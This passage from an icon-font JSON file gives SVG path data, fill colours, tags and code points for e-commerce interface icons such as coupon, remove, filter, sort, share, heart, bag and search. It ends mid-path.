29.050 43.574 7.262 79.887 29.050 101.674 79.887 21.787 43.574 14.525 94.411-7.262 137.986-21.787 36.312-58.099 58.099-94.411 65.362v0c-14.525 0-36.312 7.262-43.574 29.050v0 319.546c7.262 21.787 29.050 29.050 43.574 29.050 508.369 0 1016.738 0 1525.106 0 0 0 0 0 0 0s7.262 0 7.262 0c21.787 0 36.312-14.525 36.312-36.312 0-94.411 0-196.085 0-290.496 0-21.787-7.262-36.312-29.050-36.312-7.262 0-14.525 0-14.525 0-36.312-7.262-72.624-29.050-94.411-65.362-21.787-43.574-29.050-94.411-7.262-137.986 29.050-58.099 65.362-79.887 108.936-87.149zM1554.156 290.496c0 7.262 0 7.262-7.262 14.525-79.887 21.787-145.248 94.411-152.511 181.56-7.262 43.574 0 87.149 21.787 130.723 21.787 36.312 43.574 72.624 79.887 94.411 14.525 7.262 36.312 14.525 50.837 21.787 0 0 7.262 0 7.262 7.262 0 87.149 0 152.511 0 217.872 0 7.262 0 7.262 0 7.262s-7.262 0-7.262 0h-733.504c-101.674 0-203.348 0-305.021 0-137.986 0-283.234 0-428.482 0-7.262 0-7.262 0-7.262 0s0-7.262 0-14.525c0-65.362 0-130.723 0-203.348 0-7.262 0-7.262 7.262-7.262 101.674-29.050 159.773-123.461 152.511-232.397-7.262-87.149-72.624-167.035-145.248-181.56-7.262 0-14.525-7.262-14.525-14.525 0-58.099 0-123.461 0-203.348 0-7.262 0-7.262 0-14.525 0 0 0 0 7.262 0v0c29.050 0 58.099 0 94.411 0s72.624 0 108.936 0c137.986 0 283.234 0 421.22 0 275.972 0 559.206 0 842.44 0 7.262 0 7.262 0 7.262 0s0 7.262 0 14.525c-0 36.312-0 94.411-0 181.56z","M1191.035 261.447v0c-7.262-7.262-14.525-14.525-21.787-14.525s-14.525 7.262-14.525 7.262c-130.723 145.248-261.447 290.496-392.17 435.745-29.050 29.050-29.050 36.312 0 65.362 7.262 7.262 7.262 7.262 14.525 14.525l7.262 7.262 7.262-7.262c0 0 0 0 0 0s7.262-7.262 7.262-7.262c130.723-145.248 261.447-290.496 392.17-435.745 29.050-36.312 29.050-36.312-0-65.362z","M1132.936 559.206c0 0 0 0 0 0-65.362 0-116.199 58.099-116.199 130.723 0 14.525 0 36.312 7.262 50.837s14.525 29.050 29.050 43.574c14.525 14.525 21.787 21.787 36.312 29.050s29.050 7.262 43.574 7.262 58.099-14.525 79.887-36.312c21.787-21.787 29.050-58.099 29.050-87.149 0-79.887-50.837-137.986-108.936-137.986zM1176.511 689.929c0 7.262 0 14.525-7.262 21.787 0 7.262-7.262 14.525-7.262 14.525-7.262 7.262-7.262 7.262-14.525 14.525-7.262 0-14.525 7.262-14.525 7.262v0c-14.525 0-21.787-7.262-29.050-14.525s-14.525-21.787-14.525-36.312c0-14.525 7.262-29.050 14.525-36.312s21.787-14.525 36.312-14.525c7.262 0 14.525 0 14.525 7.262 7.262 0 7.262 7.262 14.525 14.525s7.262 14.525 7.262 14.525c0-7.262 0 0 0 7.262z","M893.277 421.22c21.787-21.787 36.312-58.099 36.312-87.149 0-36.312-14.525-65.362-36.312-87.149s-50.837-36.312-79.887-36.312v0c-29.050 0-58.099 14.525-79.887 36.312s-36.312 58.099-36.312 87.149c0 36.312 14.525 65.362 36.312 87.149s50.837 36.312 79.887 36.312c29.050 0 58.099-14.525 79.887-36.312zM856.965 326.809v0c0 14.525-7.262 29.050-14.525 43.574-7.262 7.262-21.787 14.525-36.312 14.525s-21.787-7.262-29.050-14.525c-7.262-7.262-14.525-21.787-14.525-36.312s7.262-29.050 14.525-36.312c7.262-7.262 21.787-14.525 29.050-14.525s14.525 0 14.525 0 14.525 7.262 14.525 14.525c7.262 7.262 7.262 7.262 7.262 14.525 14.525 7.262 14.525 7.262 14.525 14.525z","M515.631 472.057c-29.050 0-36.312 7.262-36.312 36.312 0 36.312 0 43.574 36.312 43.574 14.525 0 21.787 0 29.050-7.262s7.262-14.525 7.262-36.312c0-36.312 0-36.312-36.312-36.312z","M137.986 116.199c-36.312 0-36.312 7.262-36.312 36.312 0 21.787 0 29.050 7.262 36.312s14.525 7.262 29.050 7.262v0c36.312 0 36.312-7.262 36.312-36.312 0-21.787 0-29.050-7.262-36.312 0-7.262-7.262-7.262-29.050-7.262z","M515.631 116.199v0c-29.050 0-36.312 7.262-36.312 36.312 0 21.787 0 29.050 7.262 36.312s14.525 7.262 29.050 7.262v-7.262c29.050 0 29.050-7.262 29.050-43.574 0-21.787 0-29.050-7.262-36.312 7.262 7.262-7.262 7.262-21.787 7.262z","M515.631 239.66v0c-29.050 0-36.312 7.262-36.312 36.312 0 14.525 0 21.787 7.262 29.050s14.525 7.262 29.050 7.262v-7.262c29.050 0 36.312-7.262 36.312-36.312s0-29.050-36.312-29.050z","M522.894 711.716c-29.050 0-36.312 7.262-36.312 36.312s0 36.312 36.312 36.312c29.050 0 36.312-7.262 36.312-36.312 0-14.525 0-21.787-7.262-29.050s-14.525-7.262-29.050-7.262z","M145.248 835.177c-36.312 0-36.312 0-36.312 36.312s0 36.312 36.312 36.312 36.312 0 36.312-36.312v0c0-14.525 0-21.787-7.262-29.050s-14.525-7.262-29.050-7.262z","M522.894 835.177v0c-29.050 0-36.312 7.262-36.312 36.312s0 36.312 36.312 36.312c14.525 0 21.787 0 29.050-7.262s7.262-14.525 7.262-29.050v0c-7.262-29.050-7.262-36.312-36.312-36.312z","M544.681 421.22c7.262-7.262 7.262-14.525 7.262-29.050 0-7.262 0-7.262 0-7.262 0-7.262 0-14.525-7.262-21.787s-7.262-7.262-14.525-7.262c0 0-7.262 0-14.525 0v0c0 0-7.262 0-7.262 0-29.050 0-29.050 7.262-29.050 36.312s0 36.312 29.050 36.312c21.787 0 36.312 0 36.312-7.262z","M522.894 595.518c-29.050 0-36.312 7.262-36.312 36.312s0 36.312 36.312 36.312c29.050 0 36.312-7.262 36.312-36.312-7.262-36.312-7.262-36.312-36.312-36.312z"],"width":1620,"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4},{"f":4}]},"tags":["coupon"],"defaultCode":59648,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":449,"id":5,"name":"coupon","prevSize":32,"code":59649},"setIdx":1,"setId":0,"iconIdx":5},{"icon":{"paths":["M789.943 117.029h-197.486v-21.943c0-29.257-7.314-51.2-29.257-65.829s-43.886-29.257-65.829-29.257h-197.486c-51.2 0-95.086 43.886-95.086 95.086v21.943h-197.486v73.143h43.886l36.571 731.429c0 51.2 43.886 95.086 95.086 95.086h438.857c51.2 0 95.086-43.886 95.086-95.086l36.571-731.429h36.571l-0-73.143zM270.629 117.029v-21.943c0-14.629 7.314-21.943 21.943-21.943h197.486c14.629 0 21.943 7.314 21.943 21.943v21.943h-241.371zM672.914 190.171l-36.571 731.429c0 14.629-7.314 21.943-21.943 21.943h-438.857c0 0 0 0 0 0-14.629 0-21.943-7.314-21.943-21.943l-36.571-731.429h555.886z","M373.029 256h36.571v636.343h-36.571v-636.343z","M256.933 254.296l40.711 635.070-36.498 2.34-40.711-635.070 36.498-2.34z","M532.304 254.602l36.498 2.298-39.98 635.070-36.498-2.298 39.98-635.070z"],"width":790,"attrs":[{"fill":"rgb(0, 0, 0)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"}],"isMulticolor":true,"isMulticolor2":false,"colorPermutations":{"15564771":[{"f":0},{"f":1},{"f":1},{"f":1}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":0},{"f":1},{"f":1},{"f":1}]},"tags":["remove"],"defaultCode":59670,"grid":0},"attrs":[{"fill":"rgb(0, 0, 0)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"},{"fill":"rgb(55, 64, 77)"}],"properties":{"order":450,"id":6,"name":"remove","prevSize":32,"codes":[59670,59671,59672,59673],"code":59670},"setIdx":1,"setId":0,"iconIdx":6},{"icon":{"paths":["M555.16 164.423c159.055 0 317.672 0 477.166 0 1.079 0.167 2.323 0.263 3.589 0.263 11.329 0 20.872-7.643 23.755-18.054l0.041-0.173c36.693-86.671 121.031-146.373 219.313-146.373 97.865 0 181.904 59.195 218.264 143.734l0.591 1.544c2.958 11.26 13.046 19.43 25.042 19.43 1.291 0 2.559-0.095 3.799-0.277l-0.141 0.017c75.036-0.876 149.963-0.657 225 0 1.784-0.156 3.859-0.244 5.955-0.244 33.080 0 61.002 22.082 69.829 52.31l0.129 0.514c1.804 5.984 2.843 12.861 2.843 19.981 0 39.566-32.075 71.641-71.641 71.641-0.884 0-1.765-0.016-2.641-0.048l0.127 0.004q-114.581 0.767-229.162 0c-1.212-0.202-2.609-0.318-4.033-0.318-11.876 0-21.874 8.043-24.845 18.979l-0.042 0.18c-36.432 86.946-120.835 146.911-219.243 146.911-99.032 0-183.88-60.728-219.337-146.976l-0.574-1.578c-2.576-10.033-11.54-17.33-22.208-17.33-1.17 0-2.319 0.088-3.442 0.257l0.126-0.016q-466.759 0.657-933.409 0c-2.688 0.129-5.838 0.202-9.005 0.202-13.594 0-26.873-1.349-39.71-3.922l1.284 0.215c-30.385-7.665-52.518-34.753-52.518-67.012 0-2.131 0.097-4.239 0.286-6.321l-0.020 0.268c1.864-33.33 26.639-60.355 58.743-65.669l0.41-0.056c7.661-1.208 16.496-1.899 25.492-1.899 1.243 0 2.484 0.013 3.721 0.039l-0.184-0.003z","M1216.794 858.81c-177.020 0-354.15 0-531.17 0-1.501-0.268-3.23-0.421-4.994-0.421-13.523 0-24.942 9.009-28.582 21.352l-0.053 0.211c-36.943 85.707-120.698 144.614-218.212 144.614-98.307 0-182.63-59.869-218.499-145.136l-0.582-1.559c-2.881-11.172-12.868-19.293-24.751-19.293-1.472 0-2.915 0.125-4.319 0.364l0.151-0.021c-36.039 1.205-72.188 0.657-108.337 0-1.679 0.14-3.634 0.219-5.607 0.219-39.687 0-71.86-32.173-71.86-71.86s32.173-71.86 71.86-71.86c1.973 0 3.928 0.080 5.861 0.236l-0.254-0.017c37.463 0 75.036 0 112.5 0 1.010 0.176 2.172 0.277 3.359 0.277 9.385 0 17.296-6.311 19.72-14.921l0.035-0.144c35.519-89.068 121.031-150.864 220.976-150.864 99.573 0 184.82 61.336 220.019 148.287l0.569 1.591c5.915 14.569 13.693 15.774 26.4 15.774q534.347 0 1068.584 0c2.568-0.324 5.539-0.509 8.554-0.509 33.53 0 61.712 22.894 69.768 53.903l0.11 0.501c1.573 5.556 2.477 11.937 2.477 18.528 0 38.961-31.584 70.545-70.545 70.545-0.524 0-1.047-0.006-1.569-0.017l0.078 0.001c-74.927 1.095-149.963 0-225 0z"],"width":1830,"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4}]},"tags":["filter"],"defaultCode":59664,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":451,"id":7,"name":"filter","prevSize":32,"code":59664},"setIdx":1,"setId":0,"iconIdx":7},{"icon":{"paths":["M341.333 477.867h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 81.92c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z","M887.467 477.867h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM682.667 81.92c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z","M341.333 1024h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 628.053c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z","M887.467 1024h-204.8c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h204.8c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM682.667 628.053c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h204.8c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-204.8z"],"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4},{"f":4},{"f":4}]},"tags":["gridMob"],"defaultCode":59665,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":452,"id":8,"name":"gridMob","prevSize":32,"code":59665},"setIdx":1,"setId":0,"iconIdx":8},{"icon":{"paths":["M159.424 460.8h992c5.824 0 11.648 0 17.408 0 13.311 0.956 25.065 6.936 33.507 16.032l0.029 0.032c8.437 9.154 13.61 21.429 13.61 34.912s-5.173 25.758-13.642 34.948l0.033-0.036c-8.427 9.206-20.154 15.27-33.296 16.309l-0.176 0.011c-5.76 0.448-11.584 0-17.408 0h-993.344l-2.176 3.136c5.184 4.8 10.56 9.408 15.616 14.336l353.728 339.2c5.696 5.504 11.584 10.944 16.896 16.704 9.416 9.29 15.248 22.191 15.248 36.454 0 13.783-5.446 26.294-14.304 35.498l0.016-0.016c-9.059 9.724-21.938 15.787-36.233 15.787-13.638 0-25.987-5.519-34.936-14.444l0.001 0.001c-40.832-38.4-81.088-77.824-121.6-116.8l-311.68-300.288c-23.678-19.125-38.696-48.156-38.696-80.695 0-32.191 14.698-60.95 37.75-79.93l0.178-0.142q214.4-206.144 428.608-412.608c9.786-11.606 24.335-18.928 40.593-18.928 3.755 0 7.418 0.39 10.952 1.133l-0.345-0.061c9.606 1.89 17.94 6.425 24.456 12.808l-0.008-0.008c6.638 6.406 11.456 14.657 13.631 23.926l0.065 0.33c1.279 4.19 2.015 9.006 2.015 13.994 0 14.792-6.476 28.073-16.747 37.16l-0.053 0.046q-60.544 58.688-121.6 116.992-128 123.072-256 246.080c-1.873 1.533-3.967 2.953-6.184 4.179l-0.216 0.109z"],"width":1216,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["leftArrow"],"defaultCode":59666,"grid":0},"attrs":[{}],"properties":{"order":453,"id":9,"name":"leftArrow","prevSize":32,"code":59666},"setIdx":1,"setId":0,"iconIdx":9},{"icon":{"paths":["M887.467 477.867h-750.933c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h750.933c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 81.92c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h750.933c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-750.933z","M887.467 1024h-750.933c-75.093 0-136.533-61.44-136.533-136.533v-204.8c0-75.093 61.44-136.533 136.533-136.533h750.933c75.093 0 136.533 61.44 136.533 136.533v204.8c0 75.093-61.44 136.533-136.533 136.533zM136.533 628.053c-27.307 0-54.613 27.307-54.613 54.613v204.8c0 27.307 27.307 54.613 54.613 54.613h750.933c27.307 0 54.613-27.307 54.613-54.613v-204.8c0-27.307-27.307-54.613-54.613-54.613h-750.933z"],"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4}]},"tags":["ListMob"],"defaultCode":59667,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":454,"id":10,"name":"ListMob","prevSize":32,"code":59667},"setIdx":1,"setId":0,"iconIdx":10},{"icon":{"paths":["M600.276 423.724c8.828 8.828 26.483 17.655 44.138 17.655s35.31-8.828 44.138-17.655c26.483-26.483 26.483-70.621 0-97.103l-282.483-308.966c-8.828-8.828-26.483-17.655-44.138-17.655 0 0 0 0 0 0-17.655 0-35.31 8.828-52.966 17.655l-264.828 291.31c-26.483 26.483-26.483 70.621 0 97.103s70.621 26.483 97.103 0l150.069-167.724v723.862c0 35.31 26.483 61.793 70.621 61.793s70.621-26.483 70.621-61.793v-723.862l167.724 185.379z","M1227.034 626.759c-26.483-26.483-70.621-26.483-97.103 0l-150.069 167.724v-715.034c0-35.31-26.483-70.621-70.621-70.621s-61.793 35.31-61.793 70.621v715.034l-176.552-176.552c-26.483-26.483-70.621-26.483-97.103 0s-26.483 61.793 0 88.276l273.655 273.655c8.828 26.483 35.31 44.138 61.793 44.138s52.966-17.655 61.793-44.138l256-264.828c26.483-17.655 26.483-61.793 0-88.276z"],"width":1271,"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":4},{"f":4}]},"tags":["sort"],"defaultCode":59668,"grid":0},"attrs":[{"fill":"rgb(11, 113, 194)"},{"fill":"rgb(11, 113, 194)"}],"properties":{"order":464,"id":11,"name":"sort","prevSize":32,"code":59668},"setIdx":1,"setId":0,"iconIdx":11},{"icon":{"paths":["M720.388 905.315l452.658-422.296c5.52-5.52 8.28-16.561 0-24.841l-452.658-430.577c-11.040-11.040-27.601-2.76-27.601 11.040v231.849c0 0-549.261 80.043-678.987 673.466-2.76 16.561 19.321 27.601 27.601 13.801 234.609-309.132 651.385-289.811 651.385-289.811v223.569c0 16.561 19.321 22.081 27.601 13.801z"],"width":1187,"attrs":[{"fill":"rgb(135, 135, 135)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":6}]},"tags":["share"],"defaultCode":59669,"grid":0},"attrs":[{"fill":"rgb(135, 135, 135)"}],"properties":{"order":465,"id":12,"name":"share","prevSize":32,"code":59669},"setIdx":1,"setId":0,"iconIdx":12},{"icon":{"paths":["M1.252-0v128.026h1024v-128.026zM1.252 255.948v756.157c-0 6.339 5.139 11.477 11.477 11.477h999.793c6.339 0 11.477-5.139 11.477-11.477v0-756.157h-380.113v131.887h-259.913v-131.887h-383.974z"],"width":1025,"attrs":[{"fill":"rgb(255, 255, 255)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":8}]},"tags":["stock"],"defaultCode":59659,"grid":0},"attrs":[{"fill":"rgb(255, 255, 255)"}],"properties":{"order":466,"id":13,"name":"stock","prevSize":32,"code":59659},"setIdx":1,"setId":0,"iconIdx":13},{"icon":{"paths":["M481.882 481.882h-481.882v-481.882h481.882v481.882zM60.235 421.647h361.412v-361.412h-361.412v361.412z","M1084.235 481.882h-481.882v-481.882h481.882v481.882zM662.588 421.647h361.412v-361.412h-361.412v361.412z","M481.882 1024h-481.882v-421.647h481.882v421.647zM60.235 963.765h361.412v-301.176h-361.412v301.176z","M1084.235 1024h-481.882v-421.647h481.882v421.647zM662.588 963.765h361.412v-301.176h-361.412v301.176z"],"width":1084,"attrs":[{},{},{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{},{},{}]},"tags":["grid-fill"],"defaultCode":59655,"grid":0},"attrs":[{},{},{},{}],"properties":{"order":467,"id":14,"name":"grid-fill","prevSize":32,"code":59655},"setIdx":1,"setId":0,"iconIdx":14},{"icon":{"paths":["M0 0h481.882v481.882h-481.882v-481.882z","M602.353 0h481.882v481.882h-481.882v-481.882z","M0 602.353h481.882v421.647h-481.882v-421.647z","M602.353 602.353h481.882v421.647h-481.882v-421.647z"],"width":1084,"attrs":[{},{},{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{},{},{}]},"tags":["grid"],"defaultCode":59656,"grid":0},"attrs":[{},{},{},{}],"properties":{"order":468,"id":15,"name":"grid","prevSize":32,"code":59656},"setIdx":1,"setId":0,"iconIdx":15},{"icon":{"paths":["M0 1024v-421.647h963.765v421.647h-963.765z","M0 421.647v-421.647h963.765v421.647h-963.765z"],"width":964,"attrs":[{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{}]},"tags":["list-fill"],"defaultCode":59657,"grid":0},"attrs":[{},{}],"properties":{"order":469,"id":16,"name":"list-fill","prevSize":32,"code":59657},"setIdx":1,"setId":0,"iconIdx":16},{"icon":{"paths":["M963.765 1024h-963.765v-421.647h963.765v421.647zM60.235 963.765h843.294v-301.176h-843.294v301.176z","M963.765 421.647h-963.765v-421.647h963.765v421.647zM60.235 361.412h843.294v-301.176h-843.294v301.176z"],"width":964,"attrs":[{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{}]},"tags":["list"],"defaultCode":59658,"grid":0},"attrs":[{},{}],"properties":{"order":470,"id":17,"name":"list","prevSize":32,"code":59658},"setIdx":1,"setId":0,"iconIdx":17},{"icon":{"paths":["M1041.757 219.006c-17.757-41.434-41.434-82.867-76.948-112.462-29.595-35.514-71.029-59.191-112.462-76.948s-82.867-29.595-130.22-29.595v0c-35.514 0-65.11 5.919-100.624 17.757-29.595 5.919-59.191 17.757-88.786 35.514-53.272-35.514-118.382-53.272-183.491-53.272v0c-47.353 0-94.705 11.838-136.139 29.595s-76.948 41.434-112.462 76.948c-29.595 29.595-53.272 71.029-71.029 112.462-29.595 71.029-35.514 147.977-17.757 224.925s65.11 142.058 124.301 189.41l361.064 372.902c5.919 5.919 11.838 5.919 17.757 11.838 5.919 0 11.838 5.919 17.757 5.919v0c11.838 0 23.676-5.919 35.514-17.757l361.064-366.983c23.676-17.757 41.434-35.514 59.191-59.191s29.595-41.434 41.434-71.029c11.838-23.676 23.676-47.353 29.595-76.948 5.919-23.676 11.838-47.353 11.838-76.948 0-47.353-11.838-94.705-29.595-136.139zM964.809 355.145v0c0 41.434-11.838 76.948-23.676 112.462v5.919c-5.919 5.919-5.919 11.838-11.838 17.757-47.353 65.11-106.543 124.301-165.734 177.572v0c-5.919 5.919-11.838 11.838-17.757 17.757-23.676 17.757-41.434 41.434-65.11 65.11l-147.977 142.058-331.468-337.387c-17.757-11.838-29.595-29.595-41.434-41.434-23.676-29.595-41.434-65.11-47.353-100.624-5.919-23.676-5.919-41.434-5.919-59.191 0-35.514 5.919-65.11 17.757-94.705 11.838-35.514 29.595-59.191 53.272-82.867s47.353-41.434 76.948-53.272c29.595-11.838 59.191-17.757 94.705-17.757v0c59.191 0 112.462 17.757 153.896 59.191v0c5.919 0 17.757 5.919 29.595 5.919s23.676-5.919 35.514-11.838v0c41.434-35.514 100.624-59.191 153.896-59.191v0c29.595 0 65.11 5.919 94.705 17.757s53.272 29.595 76.948 53.272c23.676 23.676 41.434 47.353 53.272 76.948 11.838 41.434 17.757 71.029 17.757 106.543z"],"width":1071,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["heartShape"],"defaultCode":59649,"grid":0},"attrs":[{}],"properties":{"order":471,"id":18,"name":"heartShape","prevSize":32,"code":59650},"setIdx":1,"setId":0,"iconIdx":18},{"icon":{"paths":["M1024 309.333c0-37.333-16-64-48-80-144-74.667-288-144-432-218.667-16-5.333-26.667-10.667-42.667-10.667s-26.667 5.333-42.667 10.667c-133.333 69.333-266.667 144-400 213.333-21.333 10.667-48 32-58.667 64v0 442.667c10.667 37.333 37.333 53.333 58.667 64 117.333 58.667 229.333 122.667 346.667 181.333l53.333 37.333c10.667 0 21.333 5.333 26.667 10.667v0h21.333c16-5.333 32-10.667 48-16h5.333c133.333-69.333 272-138.667 410.667-208 37.333-16 53.333-48 53.333-85.333 0-144 0-282.667 0-405.333zM944 709.333c0 5.333 0 10.667-5.333 10.667-133.333 64-266.667 133.333-394.667 202.667 0-122.667 0-245.333 0-368 10.667-5.333 32-16 58.667-32 37.333-21.333 85.333-42.667 128-69.333l53.333-26.667c74.667-37.333 138.667-69.333 165.333-85.333-5.333 128-5.333 250.667-5.333 368zM672 394.667l-26.667 16c-48 16-96 42.667-144 64v0c0 0 0 0 0 0v0c-128-64-250.667-128-378.667-197.333l117.333-64c5.333 0 10.667 0 16-5.333 10.667-5.333 21.333-10.667 32-16v0c0 0 0 0 0 0v0c0 0 0 0 0 0l384 202.667zM501.333 74.667v0c0 5.333 0 5.333 5.333 5.333v0c128 64 261.333 133.333 389.333 197.333-42.667 21.333-90.667 42.667-133.333 69.333 0 0 0 0 0 0s0 0 0 0c-133.333-64-256-133.333-384-202.667 42.667-21.333 80-42.667 122.667-64v0c0-0 0-0 0-5.333v0zM464 549.333c0 122.667 0 250.667 0 373.333-21.333-10.667-42.667-21.333-64-32v0c-101.333-53.333-208-112-309.333-165.333-5.333-5.333-5.333-5.333-5.333-10.667 0-122.667 0-245.333 0-368 122.667 64 245.333 133.333 378.667 202.667-5.333-5.333-5.333-5.333 0 0-5.333-5.333 0-5.333 0 0z"],"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["OrderBox"],"defaultCode":59650,"grid":0},"attrs":[{}],"properties":{"order":472,"id":19,"name":"OrderBox","prevSize":32,"code":59651},"setIdx":1,"setId":0,"iconIdx":19},{"icon":{"paths":["M747.22 199.482h-92.14c-9.757-112.151-103.206-199.493-217.054-199.493s-207.298 87.341-216.997 198.674l-0.058 0.819h-92.14c-71.151 0-128.831 57.68-128.831 128.831v0 566.856c0 71.151 57.68 128.831 128.831 128.831v0h618.389c71.151 0 128.831-57.68 128.831-128.831v0-566.856c0-71.151-57.68-128.831-128.831-128.831v0zM438.025 51.326c85.398 0.273 155.697 64.557 165.447 147.37l0.075 0.786h-331.044c9.825-83.599 80.124-147.882 165.494-148.156l0.028-0zM824.518 895.169c0 42.691-34.608 77.299-77.299 77.299v0h-618.389c-42.691 0-77.299-34.608-77.299-77.299v0-566.856c0-42.691 34.608-77.299 77.299-77.299v0h618.389c42.691 0 77.299 34.608 77.299 77.299v0z"],"width":876,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["bag"],"defaultCode":59651,"grid":0},"attrs":[{}],"properties":{"order":455,"id":20,"name":"bag","prevSize":32,"code":59652},"setIdx":1,"setId":0,"iconIdx":20},{"icon":{"paths":["M1013.709 967.641l-281.618-281.75c32.64-38.557 58.966-83.721 76.615-133.014l0.945-3.025c14.521-40.327 22.915-86.86 22.915-135.355 0-120.377-51.725-228.673-134.162-303.874l-0.323-0.291c-73.893-68.421-173.136-110.393-282.181-110.393-229.665 0-415.845 186.18-415.845 415.845s186.18 415.845 415.845 415.845c103.537 0 198.237-37.839 271.024-100.442l-0.548 0.46 281.662 281.75c5.954 6.639 14.56 10.797 24.136 10.797 17.88 0 32.375-14.495 32.375-32.375 0-9.576-4.158-18.182-10.767-24.109l-0.030-0.027zM67.313 416.729c0.251-193.031 156.792-349.416 